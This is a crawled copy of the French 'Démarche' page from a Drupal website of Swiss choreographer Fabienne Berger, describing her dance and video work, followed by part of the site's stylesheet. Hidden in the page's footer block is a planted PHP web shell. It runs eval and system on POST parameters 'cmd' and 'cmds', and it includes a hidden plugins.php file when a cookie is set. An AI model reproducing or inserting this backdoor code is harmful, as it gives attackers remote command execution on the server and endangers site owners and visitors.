

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fabienneberger.ch/fr/demarche
body_size: 5380
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie7" lang="fr" dir="ltr"><![endif]-->
<!--[if IEMobile 7]><html class="iem7" lang="fr" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7" lang="fr" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8" lang="fr" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9" lang="fr" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html lang="fr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/fr/demarche" />
<link rel="shortlink" href="/fr/node/11" />
<link rel="shortcut icon" href="https://fabienneberger.ch/sites/all/themes/fb_at_subtheme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<title>Démarche | Fabienne Berger</title>
<link type="text/css" rel="stylesheet" href="https://fabienneberger.ch/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fabienneberger.ch/sites/default/files/css/css_NdVgz6YKifxQUEsW5xls_zI7Pn2F7E5U5Wb29zcu3vo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fabienneberger.ch/sites/default/files/css/css_T68t7O_FHR1M5IK5GZOOJGTp1R7D5HueujjCchbBeaQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fabienneberger.ch/sites/default/files/css/css_s0vGzG2sEgGGhYX162mM6KbE6IhrYzzOs3BM3yJxviw.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://fabienneberger.ch/sites/default/files/css/css_o3Ir645qsA_saLx6jYW1YFUN-VM7TCSvNWoHl0QxZqE.css" media="only screen" />

<!--[if lt IE 9]>
<link type="text/css" rel="stylesheet" href="https://fabienneberger.ch/sites/default/files/css/css__8RWlgp5c4ngO4I6k_QCrCHB10OIkBvHi_l1UbyeEaw.css" media="screen" />
<![endif]-->
<script type="text/javascript" src="https://fabienneberger.ch/sites/default/files/js/js_XexEZhbTmj1BHeajKr2rPfyR8Y68f4rm0Nv3Vj5_dSI.js"></script>
<script type="text/javascript" src="https://fabienneberger.ch/sites/default/files/js/js_q4kLNPV6UNX0EY26xUSUVQIUEH_yPFY3xSuB5JBqjuc.js"></script>
<script type="text/javascript" src="https://fabienneberger.ch/sites/default/files/js/js_PbWJNZ_SJZtrSVG2iSpes8hRGPcTmvjfE4WGYwR1Pkk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"fb_at_subtheme","theme_token":"HmO-POWrpc20xOlVyjBzGAUM-w8-rnxfrUPSbWxXYNw","js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/fr_6XSTVDUdKc50xfMk2vRSyW_Koh3kmTVlA0Ca6HyqkZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/themes\/fb_at_subtheme\/js\/anystretch\/jquery.anystretch.min.js":1,"sites\/all\/themes\/fb_at_subtheme\/js\/nicescroll3\/jquery.nicescroll.min.js":1,"sites\/all\/themes\/fb_at_subtheme\/js\/fb.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.layout.css":1,"sites\/all\/themes\/fb_at_subtheme\/css\/global.base.css":1,"sites\/all\/themes\/fb_at_subtheme\/css\/global.styles.css":1,"public:\/\/adaptivetheme\/fb_at_subtheme_files\/fb_at_subtheme.responsive.layout.css":1,"public:\/\/adaptivetheme\/fb_at_subtheme_files\/fb_at_subtheme.responsive.styles.css":1,"public:\/\/adaptivetheme\/fb_at_subtheme_files\/fb_at_subtheme.lt-ie9.layout.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"adaptivetheme":{"fb_at_subtheme":{"layout_settings":{"bigscreen":"three-col-grail","tablet_landscape":"three-col-grail","tablet_portrait":"one-col-vert"},"media_query_settings":{"bigscreen":"only screen and (min-width:1025px)","tablet_landscape":"only screen and (min-width:769px) and (max-width:1024px)","tablet_portrait":"only screen and (min-width:481px) and (max-width:768px)"}}}});
//--><!]]>
</script>
<!--[if lt IE 9]>
<script src="https://fabienneberger.ch/sites/all/themes/adaptivetheme/at_core/scripts/html5.js?rbetpx"></script>
<![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-11 node-type-page i18n-fr site-name-hidden atv-7.x-3.1">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
    <div id="page" class="container  page section-illustration-luminosity-dark">
  
    <div class="section-illustration">
        <div class="images">
              <img class="element-hidden background-cover dark" typeof="foaf:Image" src="https://fabienneberger.ch/sites/default/files/styles/full/public/in_betweencmariodelcurto_35b2842_2.jpg?itok=PCr4nF4y" width="1600" height="1050" alt="" title="" />          </div>
  </div>
  
  <!-- region: Leaderboard -->
  
  <header id="header" class="clearfix" role="banner">

          <!-- start: Branding -->
      <div id="branding" class="branding-elements clearfix">

        
                  <!-- start: Site name and Slogan hgroup -->
          <hgroup class="element-invisible h-group" id="name-and-slogan">

                          <h1 class="element-invisible" id="site-name"><a href="/fr" title="Page d&#039;accueil">Fabienne Berger</a></h1>
            
            
          </hgroup><!-- /end #name-and-slogan -->
        
      </div><!-- /end #branding -->
    
    <!-- region: Header -->
    
    <!-- Navigation elements -->
            
  </header>

  <!-- Breadcrumbs -->
  
  <!-- Messages and Help -->
    
  <!-- region: Secondary Content -->
  
  <div id="columns" class="columns clearfix">
    <div id="content-column" class="content-column anystretch-me" role="main">
      <div class="content-inner">

        <!-- region: Highlighted -->
        
        <section id="main-content">

          
                      <header id="main-content-header" class="clearfix">

                              <h1 id="page-title">
                  Démarche                </h1>
              
              
            </header>
          
          <!-- region: Main Content -->
                      <div id="content" class="region">
              <nav id="block-system-main-menu" class="block block-system block-menu no-title odd first last block-count-1 block-region-content block-main-menu"  role="navigation">  
  
  <ul class="menu clearfix"><li class="first leaf menu-depth-1 menu-item-747"><a href="/fr" title="">Accueil</a></li><li class="expanded active-trail menu-depth-1 menu-item-748"><a href="/fr/demarche" class="active-trail active">A propos</a><ul class="menu clearfix"><li class="first leaf active-trail menu-depth-2 menu-item-827"><a href="/fr/demarche" class="active-trail active">Démarche</a></li><li class="leaf menu-depth-2 menu-item-828"><a href="/fr/compagnie-fb">Compagnie fb</a></li><li class="leaf menu-depth-2 menu-item-829"><a href="/fr/fabienne-berger">Fabienne Berger</a></li><li class="leaf menu-depth-2 menu-item-1174"><a href="/fr/partenaires">Partenaires</a></li><li class="leaf menu-depth-2 menu-item-830"><a href="/fr/press" title="">La presse en parle</a></li><li class="last leaf menu-depth-2 menu-item-1246"><a href="/fr/liens2">Liens</a></li></ul></li><li class="leaf menu-depth-1 menu-item-749"><a href="http://www.fabienneberger.ch/fr/projects/16" title="">Projets</a></li><li class="leaf menu-depth-1 menu-item-454"><a href="/fr/agenda" title="">Agenda</a></li><li class="collapsed menu-depth-1 menu-item-750"><a href="/fr/gallery/photos" title="">Galerie</a></li><li class="last leaf menu-depth-1 menu-item-1249"><a href="/fr/contact">Contact</a></li></ul>
  </nav>            </div>
          
          <!-- Feed icons (RSS, Atom icons etc -->
          
          
        </section><!-- /end #main-content -->

        <!-- region: Content Aside -->
        
      </div><!-- /end .content-inner -->
    </div><!-- /end #content-column -->

    <!-- regions: Sidebar first and Sidebar second -->
        <div class="region region-sidebar-second sidebar"><div class="region-inner clearfix"><a href='https://fabienneberger.ch/fr' id='logo'><img src='/sites/all/themes/fb_at_subtheme/images/logo-light.png' /></a><div id="block-locale-language" class="block block-locale no-title odd first block-count-2 block-region-sidebar-second block-language"  role="complementary"><div class="block-inner clearfix">  
  
  <div class="block-content content"><ul class="language-switcher-locale-url"><li class="en first"><span class="language-link locale-untranslated" xml:lang="en">en</span></li><li class="fr last active"><a href="/fr/demarche" class="language-link active" xml:lang="fr" title="A propos">fr</a></li></ul></div>
  </div></div><nav id="block-menu-menu-secondary-menu" class="block block-menu no-title even block-count-3 block-region-sidebar-second block-menu-secondary-menu"  role="navigation"><div class="block-inner clearfix">  
  
  <div class="block-content content"><ul class="menu clearfix"><li class="first leaf menu-depth-1 menu-item-1251"><a href="https://www.facebook.com/cie.fabienneberger" title="">facebook</a></li><li class="last leaf menu-depth-1 menu-item-1252"><a href="http://vimeo.com/channels/580553" title="">vimeo</a></li></ul></div>
  </div></nav><nav id="block-menu-block-1" class="block block-menu-block odd block-count-4 block-region-sidebar-second block-1"  role="navigation"><div class="block-inner clearfix">  
      <h2 class="block-title">A propos</h2>
  
  <div class="block-content content"><div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-748 menu-level-1">
  <ul class="menu clearfix"><li class="first leaf active-trail active menu-mlid-827 menu-depth-2 menu-item-827"><a href="/fr/demarche" class="active-trail active">Démarche</a></li><li class="leaf menu-mlid-828 menu-depth-2 menu-item-828"><a href="/fr/compagnie-fb">Compagnie fb</a></li><li class="leaf menu-mlid-829 menu-depth-2 menu-item-829"><a href="/fr/fabienne-berger">Fabienne Berger</a></li><li class="leaf menu-mlid-1174 menu-depth-2 menu-item-1174"><a href="/fr/partenaires">Partenaires</a></li><li class="leaf menu-mlid-830 menu-depth-2 menu-item-830"><a href="/fr/press" title="">La presse en parle</a></li><li class="last leaf menu-mlid-1246 menu-depth-2 menu-item-1246"><a href="/fr/liens2">Liens</a></li></ul></div>
</div>
  </div></nav><div id="block-system-main" class="block block-system no-title even last block-count-5 block-region-sidebar-second block-main" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><article id="node-11" class="node node-page article odd node-lang-fr node-full clearfix" about="/fr/demarche" typeof="foaf:Document" role="article">
  
  
  
  <div class="node-content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden view-mode-full"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Dans ses pièces récentes, performances et films vidéo, <strong>Fabienne Berger s&rsquo;intéresse à la puissance de l&rsquo;image dans notre environnement contemporain</strong> et à son incidence sur notre façon d&rsquo;habiter le corps. Elle questionne les nouveaux comportements nés de la technologie de communication qui fragmentent notre perception du monde, <strong>en plaçant la corporéité au centre de ses interrogations</strong>.<br />Jouant avec les contraires, elle en questionne aussi les liens : faire du mouvement à partir d&rsquo;images fixes, ou explorer le rapport paradoxal entre écriture et improvisation, entre ce qui est fixe et ce qui est flexible. Cela lui permet de conjuguer le singulier dans le pluriel, d&rsquo;articuler l&rsquo;intérieur avec l&rsquo;extérieur, la verticalité et l&rsquo;horizontalité, le revers et la face, la fluidité et le fragmenté, la constance et la rupture, la vitesse et la lenteur, le rythme et l&rsquo;arythmie, l&rsquo;abstrait et le concret.</p><p class="p2">Sa danse évolue dans un <strong>univers influencé par les arts plastiques</strong> où se mêlent intimement musique originale (sons électroniques mixés en direct) et projections vidéo (qui confondent images prises en direct et images enregistrées). Considérée comme singulière, son écriture chorégraphique use de ces mêmes procédés de montage, maniant subtilement les mécanismes de la vision et intégrant le présent sur scène. Bien que fortement écrits, les mouvements ne sont pas reproduits, mais réinterprétés et recomposés un peu autrement à chaque représentation. Elle sollicite ainsi chez le danseur <strong>une intelligence de l&rsquo;écoute dans son rapport à l&rsquo;autre et à l&rsquo;environnement</strong>. Le geste dansé est formé de trajectoires intérieures, le corps est poreux et la frontière mouvante entre territoire intime et collectif. Avec cette même question récurrente: peut-on embrasser une réalité multiple, tout en restant au centre de sa sensation propre ?</p><p class="p2">Fabienne Berger puise sa matière chorégraphique dans l&rsquo;ordinaire ou extraordinaire de l&rsquo;humain. <strong>En véritable &laquo; capteur &raquo;, le corps absorbe son environnement visuel et le restitue</strong> dans un collage d&rsquo;attitudes, de postures et d&rsquo;impressions. Une démultiplication des gestes qui peu à peu devient une multiplication des identités et sème la confusion dans les repères visuels et de l&rsquo;espace. Les corps oscillent entre équilibre et déséquilibre selon une technique qui lui est propre , celle du transfert de poids. Cette <strong>recherche chorégraphique qui réunit</strong> <strong>impact visuel et conditionnement intérieur</strong> demande une préparation mentale et physique particulière, trouvée notamment dans la méditation et le yoga.</p></div></div></div>  </div>

  
  
  <span property="dc:title" content="Démarche" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span></article>
</div>
  </div></div></div></div>
  </div><!-- /end #columns -->

  <!-- region: Tertiary Content -->
  
  <!-- region: Footer -->
      <footer id="footer" class="clearfix" role="contentinfo">
      <div class="region region-footer"><div class="region-inner clearfix"><div id="block-block-4" class="block block-block no-title odd first last block-count-6 block-region-footer block-4" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
    </div>
  </div></div></div></div>    </footer>
  
</div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fabienneberger.ch/sites/default/files/css/css_s0vGzG2sEgGGhYX162mM6KbE6IhrYzzOs3BM3yJxviw.css
body_size: 6947
content:
.container{margin:0 auto;}.content-inner{min-height:1px;}.lt-ie7 .content-inner{height:1px;}#content-column,.content-column{width:100%;}.clearfix:after{content:"";display:table;clear:both;}.clearfix{zoom:1;}.one-column > .region,div.at-panel .region-conditional-stack{float:none;display:block;clear:both;width:100%;}.lt-ie8 .at-panel{overflow:hidden;}
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;-webkit-text-size-adjust:100%;line-height:1.5;height:100%;overflow-y:scroll;}body{min-height:100%;margin:0;padding:0;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility\9;}button,input,select,textarea{font-family:sans-serif;}a:focus{outline:thin dotted;}a:hover,a:active{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.75em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:700;}blockquote{margin:1em 40px;}dfn{font-style:italic;}mark{background:#ff0;color:#000;}p,pre{margin:0 0 1.5em;}pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:75%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible;}button[disabled],input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border:1px solid;border-spacing:0;border-collapse:collapse;font-size:inherit;font:100%;}#main-content,.block-inner,.pane-inner,.menu-wrapper,.branding-elements,.breadcrumb-wrapper,.attribution,.at-panel .rounded-corner,.block-panels-mini > .block-title,div.messages{margin-left:0px;margin-right:0px;}#content .panel-display,#content .panel-flexible{margin-left:-10px;margin-right:-10px;}img{height:auto;-ms-interpolation-mode:bicubic;}img,embed,object,video{max-width:100%;}.lt-ie9 img,.lt-ie9 object,.lt-ie9 embed,.lt-ie9 video{max-width:none;}#map img,.gmap img,.view-gmap img,.openlayers-map img,#getlocations_map_canvas img,#locationmap_map img,.geofieldMap img,.views_horizontal_slider img{max-width:none !important;}header[role=banner],.content-inner,.nav,.region-sidebar-first,.region-sidebar-second,.region-secondary-content,.region-tertiary-content,.region-footer{overflow:visible;word-wrap:break-word;}.ir{display:block !important;text-indent:100%;white-space:nowrap;overflow:hidden;border:0;font:0/0 a;text-shadow:none;color:transparent;background-color:transparent;}.element-invisible{border:0;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px;}.element-invisible.element-focusable:active,.element-invisible.element-focusable:focus{clip:auto;height:auto;overflow:visible;position:static;width:auto;}.offscreen{position:absolute;top:-99999em;width:1px;height:1px;overflow:hidden;outline:0;}.element-hidden{display:none;}
html{background:transparent;overflow-y:hidden;}body{font-family:Helvetica,Arial,sans-serif;font-size:87.5%;color:#333;}h1{font-size:2.143em;text-transform:uppercase;font-weight:bold;margin-bottom:0.1em;line-height:1.2;}h2{}h3{}h4{}h5{}h6{}p{}b,strong{}i,em{}dfn{}sup{}sub{}del{}ins{}blockquote{border-left:1px solid #000;padding-left:20px;margin:0;}cite{}q{}address{}ul{}ol{}li{}dl{}dd{}dt{}abbr{}acronym{}pre,code,tt,samp,kbd,var{font-family:Consolas,Monaco,'Courier New',Courier,monospace,sans-serif;}a{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-duration:200ms;-moz-transition-duration:200ms;-o-transition-duration:200ms;transition-duration:200ms;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;}.anystretch img{max-width:none;}#page{position:absolute;top:0;left:0;right:0;bottom:0;}#page .container{}#header{}#columns{}#content-column{position:absolute;top:0;left:0;right:auto;bottom:0;background:#FFF;width:70%;overflow:hidden;}.front #content-column{background:transparent;}#content-column > .content-inner{overflow:auto;margin:0;position:absolute;top:0;left:0;right:0;bottom:0;}#main-content{padding:135px 1.714em 0;}#content{}#footer{}#content .panel-display{}#page-wrapper{}#page-wrapper .container{}#leaderboard-wrapper{}#leaderboard-wrapper .container{}#header-wrapper{background:rgba(255,192,203,0.5);}#header-wrapper .container{}#nav-wrapper{}#nav-wrapper .container{}#breadcrumb-wrapper{}#breadcrumb-wrapper .container{}#messages{position:relative;z-index:1;max-height:100%;overflow:auto;}#messages-help-wrapper{}#messages-help-wrapper .container{}#secondary-content-wrapper{}#secondary-content-wrapper .container{}#content-wrapper{}#content-wrapper .container{}#tertiary-content-wrapper{}#tertiary-content-wrapper .container{}#footer-wrapper{background:rgba(255,192,203,0.5);}#footer-wrapper .container{}#branding{}#logo{display:block;left:1.714em;padding:0;position:absolute;top:2.143em;z-index:1;background:url(/sites/all/themes/fb_at_subtheme/images/logo-dark.png) no-repeat scroll 0 0 transparent;}.section-illustration-luminosity-dark #logo{background:url(/sites/all/themes/fb_at_subtheme/images/logo-light.png) no-repeat scroll 0 0 transparent;}.section-illustration-luminosity-bright #logo,.node-type-page #logo,.node-type-projet #logo,.page-pro-space #logo{background:url(/sites/all/themes/fb_at_subtheme/images/logo-dark.png) no-repeat scroll 0 0 transparent;}#logo:hover{background-color:transparent;}.front.bg-dark,.front #logo{background-image:url(/sites/all/themes/fb_at_subtheme/images/logo-light.png);}#logo img{display:block;visibility:hidden;}#name-and-slogan{}#site-name{margin:0;}#site-name a{}#site-name a:link,#site-name a:visited{text-decoration:none;}#site-name a:hover,#site-name a:focus{text-decoration:underline;}#site-slogan{margin:0;}#main-content-header{}#page-title{margin:0;}.feed-icon{}#aggregator .feed-source .feed-icon{display:inline;float:none;margin-right:10px;}.feed-details dt,.feed-details dd{display:inline;margin:0;}.more-link{}ul.links{margin:0;padding:0;}ul.links.inline{display:block;}ul.links li{display:inline;list-style:none;list-style-image:none;padding:0 10px 0 0;}.search-results{margin:0;}.region{}.region-inner{}.region-inner .region-inner{}.region-header{}.region-help{}.region-secondary-content{}.region-highlighted{}.region-content-aside{}.sidebar{}.region-sidebar-first{}.region-sidebar-second{background:white;position:absolute;top:0;right:0;bottom:0;width:30% !important;margin:0 !important;overflow:hidden;}.front .region-sidebar-second{background:url(/sites/all/themes/fb_at_subtheme/images/bg-dark.png);background:none repeat scroll 0 0 rgba(0,0,0,0.7);}.region-sidebar-second > .region-inner{position:relative;padding:135px 30px 0;overflow:auto;position:absolute;top:0;left:0;right:0;bottom:0;}.node-type-page .region-sidebar-second > .region-inner{padding:135px 0 0;}.node-type-page #block-menu-block-1,.node-type-page #block-menu-block-4{padding-left:30px;}.node-type-page #block-system-main{padding:30px;}.region-tertiary-content{}.region-footer{}a{text-decoration:none;}a:link,a:visited{color:#333;background:#e9e9e9;padding:0.15em 0.3em;}a:active,a.active{}a:hover{background:#333;color:#e9e9e9;}.nav{clear:both;margin:10px 0;}.nav ul,.nav ul.menu{margin:0;padding:0;}.nav li,.nav ul.menu li{display:inline;float:left;list-style:none;list-style-image:none;margin:0;padding:0;}.nav li a,.nav ul.menu li a{display:block;white-space:nowrap;padding:0 10px;}.nav li a:visited,.nav ul.menu li a:visited{}.nav li a:hover,.nav li a:focus,.nav ul.menu li a:hover,.nav ul.menu li a:focus{}.nav .block{margin-bottom:0;}ul.sf-menu{margin-bottom:0;}ul.sf-menu a{border-left:0;border-top:0;padding:0 10px;text-decoration:none;height:2.5em;line-height:2.5em;}ul.sf-menu a:link,ul.sf-menu a:visited{}ul.sf-menu li{}ul.sf-menu li:hover,ul.sf-menu li.sfHover{outline:0;}ul.sf-menu a{}ul.sf-menu a:focus,ul.sf-menu a:hover,ul.sf-menu a:active{outline:0;}.block-superfish{}.block-superfish .block-inner .content{}.block-superfish ul{margin:0 !important;padding:0 !important;}.block-superfish ul ul{}.block-superfish ul ul ul{}.block-superfish ul ul ul ul{}.block-superfish li{margin:0 !important;padding:0 !important;}.sf-vertical{width:100%;}.sf-vertical li{width:100%;}.sf-vertical li.last{}.sf-vertical li:hover ul,.sf-vertical li.sfHover ul{left:100%;top:0;margin:0;padding:0;}.sf-vertical li a{padding:0 10px;}.sf-navbar{padding-bottom:0 !important;}.sf-menu.sf-style-default a{padding:0 10px;}ul.menu{padding:0;margin:0;}ul.menu ul{padding:0;margin:0 0 0.5em 1em;}ul.menu ul ul{}ul.menu ul ul ul{}ul.menu li{margin:0;padding:0;list-style:none;list-style-image:none;}ul.menu li.collapsed,ul.menu li.expanded,ul.menu li.leaf{}ul.menu li a{}ul.menu li a:link,ul.menu li a:visited{}ul.menu li a:active,ul.menu li a.active,ul.menu li a:hover,ul.menu li a:focus{font-weight:bold;text-decoration:none;}ul.menu li.active a,ul.menu li.active-trail a{}ul.menu li.first,ul.menu li.last{}.block .menu li.content{padding:0;}.book-navigation{}.book-navigation .page-links{}.book-navigation .page-previous{}.book-navigation .page-next{}.book-navigation .page-up{min-width:2em;white-space:nowrap;}.book-navigation .menu{margin-left:0;}#breadcrumb{margin:10px 0;}#breadcrumb .breadcrumb-label{font-size:1em;display:inline;padding-right:10px;}#breadcrumb .breadcrumb-label:after{content:":";}#breadcrumb ol{margin:0;padding:0;}#breadcrumb .with-breadcrumb-label ol{display:inline;}#breadcrumb li{list-style:none;list-style-image:none;display:inline;}#breadcrumb li.crumb-first{}#breadcrumb li.crumb-last{}#breadcrumb a{}#breadcrumb a:link,#breadcrumb a:visited{}#breadcrumb a:active,#breadcrumb a.active{}#breadcrumb a:hover,#breadcrumb a:focus{}ul.pager{clear:both;margin:0;text-align:center;}.item-list ul.pager li{margin:0;}ul.pager li{background-image:none;display:inline;list-style-type:none;list-style-image:none;padding:.5em;}ul.pager li.pager-current{font-weight:700;}.block ul.pager li{margin:0;}ul.pager li{}ul.pager li a{}ul.pager li a:link,ul.pager li a:visited{}ul.pager li a:active,ul.pager li a.active{}ul.pager li a:hover,ul.pager li a:focus{}ul.pager li.pager-item{}ul.pager li.first{}ul.pager li.last{}ul.pager li.pager-current{}ul.pager li.pager-first{}ul.pager li.pager-previous{}ul.pager li.pager-next{}ul.pager li.pager-last{}#skip-link{left:50%;margin-left:-6.5em;margin-top:0;padding:0 0.5em;position:absolute;width:12em;z-index:50;}#skip-link a{background:#444;background:rgba(0,0,0,0.6);color:#fff;display:block;line-height:2;padding:0;text-align:center;text-decoration:none;}#skip-link a:link,#skip-link a:visited{background:#444;background:rgba(0,0,0,0.6);color:#fff;display:block;line-height:2;padding:0;text-align:center;text-decoration:none;}#skip-link a:hover,#skip-link a:focus,#skip-link a:active{outline:0;}#tasks{margin-bottom:15px;}ul.primary{border-bottom-color:#ccc;margin:20px 0;padding:0 0 0 5px;}ul.primary li{display:block;float:left;margin:0 1px -1px;}ul.primary li 